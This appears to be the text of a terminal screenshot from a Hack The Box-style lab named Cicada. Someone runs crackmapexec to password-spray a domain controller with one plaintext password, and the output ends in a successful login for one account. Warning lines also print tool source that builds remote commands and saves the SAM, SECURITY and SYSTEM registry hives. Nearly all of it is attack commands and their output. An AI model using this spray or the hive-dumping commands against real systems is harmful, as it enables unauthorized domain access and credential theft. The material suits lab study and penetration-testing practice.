 kali@kali:~/cicada $ crackmapexec smb 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8